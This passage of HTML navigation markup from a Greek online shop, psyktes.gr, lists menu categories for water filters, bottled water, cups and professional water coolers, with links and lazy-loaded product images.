                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ano-pagkou-300x300.jpg" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ano-pagkou-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ano-pagkou-300x300.jpg 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ano-pagkou-600x600.jpg 2x" alt="Φίλτρα Νερού Άνω Πάγκου" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-ano-pagkou" class="catalog-title">Φίλτρα Νερού Άνω Πάγκου</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-kato-pagkou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/filtra-nerou-kato-pagkou-300x300w.jpg" data-image="https://psyktes.gr/image/cache/catalog/filtra-nerou-kato-pagkou-300x300w.jpg" data-srcset="https://psyktes.gr/image/cache/catalog/filtra-nerou-kato-pagkou-300x300w.jpg 1x, https://psyktes.gr/image/cache/catalog/filtra-nerou-kato-pagkou-600x600w.jpg 2x" alt="Φίλτρα Νερού Κάτω Πάγκου" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-kato-pagkou" class="catalog-title">Φίλτρα Νερού Κάτω Πάγκου</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-kentrikis-paroxis" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kentrikis-paroxis-oasis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kentrikis-paroxis-oasis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kentrikis-paroxis-oasis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kentrikis-paroxis-oasis-600x600.png 2x" alt="Φίλτρα Νερού Κεντρικής Παροχής" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-kentrikis-paroxis" class="catalog-title">Φίλτρα Νερού Κεντρικής Παροχής</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-antallaktika" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/photos/antallaktika-filtra-nerou-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/photos/antallaktika-filtra-nerou-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/photos/antallaktika-filtra-nerou-300x300.png 1x, https://psyktes.gr/image/cache/catalog/photos/antallaktika-filtra-nerou-600x600.png 2x" alt="Ανταλλακτικά Φίλτρα Νερού" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-antallaktika" class="catalog-title">Ανταλλακτικά Φίλτρα Νερού</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-diktiou-me-antistrofi-osmosi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-filtra-antistrofis-osmosis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-filtra-antistrofis-osmosis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-filtra-antistrofis-osmosis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-me-filtra-antistrofis-osmosis-600x600.png 2x" alt="Ψύκτες Δικτύου με Αντίστροφη Όσμωση" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-diktiou-me-antistrofi-osmosi" class="catalog-title">Ψύκτες Δικτύου με Αντίστροφη Όσμωση</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/kanata-nerou-me-filtro" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/filtro-nerou-kanata-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/filtro-nerou-kanata-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/filtro-nerou-kanata-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/filtro-nerou-kanata-600x600.png 2x" alt="Κανάτες &amp; Μπουκάλια Νερού με Φίλτρο" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/kanata-nerou-me-filtro" class="catalog-title">Κανάτες &amp; Μπουκάλια Νερού με Φίλτρο</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-ntouz" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ntouz-oasis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ntouz-oasis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ntouz-oasis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-ntouz-oasis-600x600.png 2x" alt="Φίλτρα Νερού Ντουζ" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-ntouz" class="catalog-title">Φίλτρα Νερού Ντουζ</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-alata-aposklirintes" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kata-ton-alaton-alata-aposklirintes-oasis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kata-ton-alaton-alata-aposklirintes-oasis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kata-ton-alaton-alata-aposklirintes-oasis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/filtra-nerou-kata-ton-alaton-alata-aposklirintes-oasis-600x600.png 2x" alt="Μαγνήτες - Φίλτρα Νερού για Άλατα | Αποσκληρυντές" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-alata-aposklirintes" class="catalog-title">Μαγνήτες - Φίλτρα Νερού για Άλατα | Αποσκληρυντές</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-10">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtra-nerou-vrisis" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/products/filters/tap-water-filter-uv-8-300x300.jpg" data-image="https://psyktes.gr/image/cache/catalog/oasis/products/filters/tap-water-filter-uv-8-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/products/filters/tap-water-filter-uv-8-300x300.jpg 1x, https://psyktes.gr/image/cache/catalog/oasis/products/filters/tap-water-filter-uv-8-600x600.jpg 2x" alt="Φίλτρα Νερού Βρύσης" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtra-nerou-vrisis" class="catalog-title">Φίλτρα Νερού Βρύσης</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-fullwidth " >
                              <a href="https://psyktes.gr/epiloges-nerou-psiktes-potiria"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Επιλογές Νερού</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6975f9080fdbb" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6975f9080fdbb">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-387 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/fiales-emfialomeno-nero-gia-psiktes" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-600x600.png 2x" alt="Φιάλες Νερού 10 &amp; 20 Λίτρα για Ψύκτη | Διανομή Νερού Αθήνα" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/fiales-emfialomeno-nero-gia-psiktes" class="catalog-title">Φιάλες Νερού 10 &amp; 20 Λίτρα για Ψύκτη | Διανομή Νερού Αθήνα</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/fiales-nerou-10-kai-20-litron-thessaloniki-gia-psiktes-dianomi-mpoykales-samaria-zaros" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/emfialomeno-nero-gia-psiktes-se-fiales-10-kai-20-litra-oasis-600x600.png 2x" alt="Φιάλες Νερού για Ψύκτη 10 &amp; 20 Λίτρα | Διανομή Νερού Θεσσαλονίκη" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/fiales-nerou-10-kai-20-litron-thessaloniki-gia-psiktes-dianomi-mpoykales-samaria-zaros" class="catalog-title">Φιάλες Νερού για Ψύκτη 10 &amp; 20 Λίτρα | Διανομή Νερού Θεσσαλονίκη</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/fiali-gia-psiktes-nerou-brisis" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/Images/fiali-me-filtro-gia%20psyktes-nerou-vrisis-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/Images/fiali-me-filtro-gia%20psyktes-nerou-vrisis-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/Images/fiali-me-filtro-gia%20psyktes-nerou-vrisis-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/Images/fiali-me-filtro-gia%20psyktes-nerou-vrisis-600x600.png 2x" alt="Φιάλη Νερού με Φίλτρο Oasis για Μετατροπή Ψύκτη Φιάλης σε Βρύσης" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/fiali-gia-psiktes-nerou-brisis" class="catalog-title">Φιάλη Νερού με Φίλτρο Oasis για Μετατροπή Ψύκτη Φιάλης σε Βρύσης</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/epanagemizomenes-fiales-nerou-gia-psiktes" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/epanagemizomenes-fiales-nerou-gia-psiktes-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/epanagemizomenes-fiales-nerou-gia-psiktes-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/epanagemizomenes-fiales-nerou-gia-psiktes-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/epanagemizomenes-fiales-nerou-gia-psiktes-600x600.png 2x" alt="Επαναγεμιζόμενες Φιάλες Νερού Κενές για Ψύκτες | Αντλίες | Βάσεις" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/epanagemizomenes-fiales-nerou-gia-psiktes" class="catalog-title">Επαναγεμιζόμενες Φιάλες Νερού Κενές για Ψύκτες | Αντλίες | Βάσεις</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/emfialomeno-nero" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/emfialomeno-mpoukali-nero-oasis-psyktes-gr-300x300.jpg" data-image="https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/emfialomeno-mpoukali-nero-oasis-psyktes-gr-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/emfialomeno-mpoukali-nero-oasis-psyktes-gr-300x300.jpg 1x, https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/emfialomeno-mpoukali-nero-oasis-psyktes-gr-600x600.jpg 2x" alt="Εμφιαλωμένο Νερό -Φιάλες 0,5L &amp; 1,5L" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/emfialomeno-nero" class="catalog-title">Εμφιαλωμένο Νερό -Φιάλες 0,5L &amp; 1,5L</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/filtro-nerou-gia-klasiko-psikti-nerou-diktiou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/prosfora-filtro-nerou-gia-klasiko-psikti-dapedou-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/prosfora-filtro-nerou-gia-klasiko-psikti-dapedou-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/prosfora-filtro-nerou-gia-klasiko-psikti-dapedou-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/products/coolers/prosfora-filtro-nerou-gia-klasiko-psikti-dapedou-600x600.png 2x" alt="Φίλτρο Νερού για Κλασικό Ψύκτη Νερού Δικτύου" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/filtro-nerou-gia-klasiko-psikti-nerou-diktiou" class="catalog-title">Φίλτρο Νερού για Κλασικό Ψύκτη Νερού Δικτύου</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/metatropi-psikti-emfialomenou-nerou-se-diktiou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/Images/metatropi-psikti-nerou-apo-emfialomenou-se-diktiou-me-filtro-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/Images/metatropi-psikti-nerou-apo-emfialomenou-se-diktiou-me-filtro-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/Images/metatropi-psikti-nerou-apo-emfialomenou-se-diktiou-me-filtro-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/Images/metatropi-psikti-nerou-apo-emfialomenou-se-diktiou-me-filtro-600x600.png 2x" alt="Μετατροπή Ψύκτη Εμφιαλωμένου Νερού σε Δικτύου" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/metatropi-psikti-emfialomenou-nerou-se-diktiou" class="catalog-title">Μετατροπή Ψύκτη Εμφιαλωμένου Νερού σε Δικτύου</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/plastika-kipella-gia-psiktes-nerou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/PSYKTES-SOSTO-PLAISIO/plastika-potiria-gia-psiktes-nerou-300x300.png" data-image="https://psyktes.gr/image/cache/data/psyktes/PSYKTES-SOSTO-PLAISIO/plastika-potiria-gia-psiktes-nerou-300x300.png" data-srcset="https://psyktes.gr/image/cache/data/psyktes/PSYKTES-SOSTO-PLAISIO/plastika-potiria-gia-psiktes-nerou-300x300.png 1x, https://psyktes.gr/image/cache/data/psyktes/PSYKTES-SOSTO-PLAISIO/plastika-potiria-gia-psiktes-nerou-600x600.png 2x" alt="Ποτήρια για Ψύκτες Νερού" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/plastika-kipella-gia-psiktes-nerou" class="catalog-title">Ποτήρια για Ψύκτες Νερού</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-fullwidth " >
                              <a href="https://psyktes.gr/klasikoi-psiktes-nerou-diktiou"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Κλασικοί Ψύκτες</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6975f9080fdd0" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6975f9080fdd0">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-388 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-seira-leyki" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-KLASIKOS-300x300h.png" data-image="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-KLASIKOS-300x300h.png" data-srcset="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-KLASIKOS-300x300h.png 1x, https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-KLASIKOS-600x600h.png 2x" alt="Ψύκτες  Νερού Επαγγελματικοί | Οικονομική Σειρά" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-seira-leyki" class="catalog-title">Ψύκτες  Νερού Επαγγελματικοί | Οικονομική Σειρά</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-seira-inox" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-INOX-KLASIKOS-300x300h.png" data-image="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-INOX-KLASIKOS-300x300h.png" data-srcset="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-INOX-KLASIKOS-300x300h.png 1x, https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-INOX-KLASIKOS-600x600h.png 2x" alt="Ψύκτες Νερού Επαγγελματικοί | Ανοξείδωτοι - Σειρά Inox" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-seira-inox" class="catalog-title">Ψύκτες Νερού Επαγγελματικοί | Ανοξείδωτοι - Σειρά Inox</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-diktiou-filtra-klasikoi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/psyktes-nerou-me-filtro-300x300h.png" data-image="https://psyktes.gr/image/cache/data/psyktes/psyktes-nerou-me-filtro-300x300h.png" data-srcset="https://psyktes.gr/image/cache/data/psyktes/psyktes-nerou-me-filtro-300x300h.png 1x, https://psyktes.gr/image/cache/data/psyktes/psyktes-nerou-me-filtro-600x600h.png 2x" alt="Επαγγελματικοί Ψύκτες Νερού με Φίλτρο | Οικολογική Σειρά" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-diktiou-filtra-klasikoi" class="catalog-title">Επαγγελματικοί Ψύκτες Νερού με Φίλτρο | Οικολογική Σειρά</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-fullwidth " >
                              <a href="https://psyktes.gr/epaggelmatikoi-psiktes-nerou"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Επαγγελματικοί Ψύκτες</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6975f9080fdde" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6975f9080fdde">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-389 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-3">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-kato-pagkou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-kato-pagkou-epaggelmatikoi-diktiou-300x300.png" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-kato-pagkou-epaggelmatikoi-diktiou-300x300.png" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-kato-pagkou-epaggelmatikoi-diktiou-300x300.png 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/psiktes-nerou-kato-pagkou-epaggelmatikoi-diktiou-600x600.png 2x" alt="Ψύκτες Νερού Κάτω Πάγκου με 6-11 Λίτρα Δεξαμενή" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-kato-pagkou" class="catalog-title">Ψύκτες Νερού Κάτω Πάγκου με 6-11 Λίτρα Δεξαμενή</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/epaggelmatikoi-psyktes-nerou-diktiou-ano-pagkou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/epaggelmatikoi-psiktes-nerou-ano-pagkou-300x300.jpg" data-image="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/epaggelmatikoi-psiktes-nerou-ano-pagkou-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/products/coolers/epaggelmatikoi-psiktes-nerou-ano-pagkou-300x300.jpg 1x, https://psyktes.gr/image/cache/catalog/oasis/products/coolers/epaggelmatikoi-psiktes-nerou-ano-pagkou-600x600.jpg 2x" alt="Ψύκτες Νερού Άνω Πάγκου Μεγάλης Απόδοσης" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/epaggelmatikoi-psyktes-nerou-diktiou-ano-pagkou" class="catalog-title">Ψύκτες Νερού Άνω Πάγκου Μεγάλης Απόδοσης</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-diktiou-ipsilon-apodoseon" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/psiktis-nerou-klasikos-inox-c3-1-300x300h.jpg" data-image="https://psyktes.gr/image/cache/data/psyktes/psiktis-nerou-klasikos-inox-c3-1-300x300h.jpg" data-srcset="https://psyktes.gr/image/cache/data/psyktes/psiktis-nerou-klasikos-inox-c3-1-300x300h.jpg 1x, https://psyktes.gr/image/cache/data/psyktes/psiktis-nerou-klasikos-inox-c3-1-600x600h.jpg 2x" alt="Επαγγελματικοί Ψύκτες Νερού Υψηλών Αποδόσεων" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-diktiou-ipsilon-apodoseon" class="catalog-title">Επαγγελματικοί Ψύκτες Νερού Υψηλών Αποδόσεων</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-diktiou-sinehous-rois" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/epaggelmatikoi-psiktes-nerou-sinexous-rois-300x300.jpg" data-image="https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/epaggelmatikoi-psiktes-nerou-sinexous-rois-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/epaggelmatikoi-psiktes-nerou-sinexous-rois-300x300.jpg 1x, https://psyktes.gr/image/cache/data/psyktes/CATEGORIES/epaggelmatikoi-psiktes-nerou-sinexous-rois-600x600.jpg 2x" alt="Επαγγελματικοί Ψύκτες Νερού Συνεχούς Ροής" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-diktiou-sinehous-rois" class="catalog-title">Επαγγελματικοί Ψύκτες Νερού Συνεχούς Ροής</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-artopiiou-fournou" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/catalog/oasis/categories/epaggelmatikoi-psiktes-nerou-fournou-artopioiou-300x300.jpg" data-image="https://psyktes.gr/image/cache/catalog/oasis/categories/epaggelmatikoi-psiktes-nerou-fournou-artopioiou-300x300.jpg" data-srcset="https://psyktes.gr/image/cache/catalog/oasis/categories/epaggelmatikoi-psiktes-nerou-fournou-artopioiou-300x300.jpg 1x, https://psyktes.gr/image/cache/catalog/oasis/categories/epaggelmatikoi-psiktes-nerou-fournou-artopioiou-600x600.jpg 2x" alt="Ψύκτες Νερού Αρτοποιίας Επαγγελματικοί" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/psiktes-nerou-artopiiou-fournou" class="catalog-title">Ψύκτες Νερού Αρτοποιίας Επαγγελματικοί</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/bar-krasiou-mpyras" class="catalog-image">
                              <img src="[data-uri]" data-src="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-SINEXOUS-ROIS-300x300h.png" data-image="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-SINEXOUS-ROIS-300x300h.png" data-srcset="https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-SINEXOUS-ROIS-300x300h.png 1x, https://psyktes.gr/image/cache/data/psyktes/PSIKTIS-NEROU-SINEXOUS-ROIS-600x600h.png 2x" alt="Επαγγελματικοί Ψύκτες Bar Κρασιού - Μπύρας" width="300" height="300" class="lazyload"/>
                          </a>
                                    <a href="https://psyktes.gr/bar-krasiou-mpyras" class="catalog-title">Επαγγελματικοί Ψύκτες Bar Κρασιού - Μπύρας</a>
                  <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">

        <div class="item-assets image-left">
                      <a href="https://psyktes.gr/psiktes-nerou-diktiou-anapirikoi" class="catalog-image">
